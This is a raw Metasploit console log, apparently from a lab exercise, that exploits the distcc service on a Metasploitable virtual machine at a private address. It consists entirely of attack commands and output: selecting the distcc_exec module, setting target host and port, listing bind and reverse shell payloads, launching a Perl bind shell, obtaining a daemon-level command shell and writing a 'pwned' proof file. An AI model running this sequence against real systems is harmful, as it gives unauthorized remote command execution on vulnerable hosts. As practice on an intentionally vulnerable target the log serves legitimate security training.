 msf6 > use exploit/unix/misc/distcc_exec
[*] No payload configured, defaulting to cmd/unix/reverse_bash
msf6 exploit(unix/misc/distcc_exec) > set RHOSTS 192.168.56.101
RHOSTS ⇒ 192.168.56.101
msf6 exploit(unix/misc/distcc_exec) > set RPORT 3632
RPORT ⇒ 3632
msf6 exploit(unix/misc/distcc_exec) > show payloads

Compatible Payloads
===================

   #   Name                                        Disclosure Date  Rank    Check  Description
   -   ----                                        ---------------  ----    -----  -----------
   0   payload/cmd/unix/adduser                    .                normal  No     Add user with useradd
   1   payload/cmd/unix/bind_perl                  .                normal  No     Unix Command Shell, Bind TCP (via
Perl)
   2   payload/cmd/unix/bind_perl_ipv6             .                normal  No     Unix Command Shell, Bind TCP (via
perl) IPv6
   3   payload/cmd/unix/bind_ruby                  .                normal  No     Unix Command Shell, Bind TCP (via
Ruby)
   4   payload/cmd/unix/bind_ruby_ipv6             .                normal  No     Unix Command Shell, Bind TCP (via
Ruby) IPv6
   5   payload/cmd/unix/generic                    .                normal  No     Unix Command, Generic Command Exec
ution
   6   payload/cmd/unix/reverse                    .                normal  No     Unix Command Shell, Double Reverse
 TCP (telnet)
   7   payload/cmd/unix/reverse_bash               .                normal  No     Unix Command Shell, Reverse TCP (/
dev/tcp)
   8   payload/cmd/unix/reverse_bash_telnet_ssl    .                normal  No     Unix Command Shell, Reverse TCP SS
L (telnet)
   9   payload/cmd/unix/reverse_openssl            .                normal  No     Unix Command Shell, Double Reverse
 TCP SSL (openssl)
   10  payload/cmd/unix/reverse_perl               .                normal  No     Unix Command Shell, Reverse TCP (v
ia Perl)
   11  payload/cmd/unix/reverse_perl_ssl           .                normal  No     Unix Command Shell, Reverse TCP SS
L (via perl)
   12  payload/cmd/unix/reverse_ruby               .                normal  No     Unix Command Shell, Reverse TCP (v
ia Ruby)
   13  payload/cmd/unix/reverse_ruby_ssl           .                normal  No     Unix Command Shell, Reverse TCP SS
L (via Ruby)
   14  payload/cmd/unix/reverse_ssl_double_telnet  .                normal  No     Unix Command Shell, Double Reverse
 TCP SSL (telnet)

msf6 exploit(unix/misc/distcc_exec) > set PAYLOAD cmd/unix/bind_perl
PAYLOAD ⇒ cmd/unix/bind_perl
msf6 exploit(unix/misc/distcc_exec) > set LPORT 4447
LPORT ⇒ 4447
msf6 exploit(unix/misc/distcc_exec) > run
[*] Started bind TCP handler against 192.168.56.101:4447
[*] Command shell session 1 opened (10.0.3.15:44997 → 192.168.56.101:4447) at 2025-08-19 19:50:57 -0400

id; uname -a
uid=1(daemon) gid=1(daemon) groups=1(daemon)
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
echo "pwned via distcc $(date)" > /tmp/proof_distcc.txt
ls -l /tmp/proof_distcc.txt
-rw-r--r-- 1 daemon daemon 46 Aug 19 19:52 /tmp/proof_distcc.txt
cat /tmp/proof_distcc.txt
pwned via distcc Tue Aug 19 19:52:29 EDT 2025